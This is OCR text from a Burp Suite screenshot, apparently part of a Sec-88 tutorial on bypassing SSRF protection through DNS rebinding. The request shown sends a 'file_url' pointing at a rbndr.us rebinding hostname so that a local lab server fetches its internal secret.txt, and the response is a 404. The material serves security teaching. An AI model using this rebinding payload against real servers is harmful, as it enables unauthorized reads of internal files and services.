 Bypassing SSRF Protection with DNS Rebinding Attack - Sec-88 - Google Chrome
SSRF | Sec-88
Burp Suite Professional v2023.12.1.5 - Temporary Project - licensed to trial user
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Repeater Organizer Collaborator Intruder Comparer Logger Extensions Decoder Settings
1 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Methodologies
Sec-88 /
Diff view
Cookie Based
CMS
XSSI (Cross Site
Inclusion)
NoSQL injection
Local VS Remote
Fixation
JavaScript Analysis
Protection
Hacking IIS
Dependency
Attacking
Context
Hacking Web
IDN Homograph
Request
Pretty Raw Hex \n
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Length: 59
8 Origin: http://127.0.0.1
9 DNT: 1
10 Sec-GPC: 1
11 Connection: close
12 Referer: http://127.0.0.1/
13 Cookie: uuid_hash=
8f282a4de56b5a379083e16339d84cd9bee0f64503f9159c5ca7a89f2484a121cae3
2d23afed9fc673225e1b1ac4beb468964e832a8ef43a2758a475aa2703ed
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 X-PwnFox-Color: red
20 Priority: u=0, i
21 Content-Type: application/json
22
23 {
"file_url":"http://7f000001.d83ad3ce.rbndr.us/secret.txt"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 NOT FOUND
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Sat, 27 Jul 2024 08:55:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 18
6 Connection: close
7
8 resource not found
Search 0 highlights
Inspector
Notes
lab
Done 198 bytes | 1,500 millis